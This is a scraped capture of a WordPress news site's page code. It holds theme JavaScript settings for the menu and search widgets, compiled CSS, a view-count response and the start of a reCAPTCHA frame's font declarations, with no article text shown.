tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_80';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_80');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        


            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_107'),
                        blockClass = '.tdi_107',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            


            
                jQuery().ready(function () {

                    var blockClass = '.tdi_179';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            


                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[58404]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_categories","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_social3"];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://textalks.com/wp-content/uploads/2022/01/mob.jpg')}:root{--td_theme_color:#f58220;--td_slider_text:rgba(245,130,32,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f58220}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f58220}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f58220!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f58220}body{background-image:url("https://textalks.com/wp-content/uploads/2022/01/bg.png");background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('https://textalks.com/wp-content/uploads/2022/01/mob.jpg')}:root{--td_theme_color:#f58220;--td_slider_text:rgba(245,130,32,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f58220}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f58220}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f58220!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f58220}</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://textalks.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8
body_size: -202
content:
{"58404":63}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1l9oUAAAAAFva4VNpxejrqVs4RSYz6fE6PGYz&co=aHR0cHM6Ly90ZXh0YWxrcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dzuk4onyp19k
body_size: 48909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
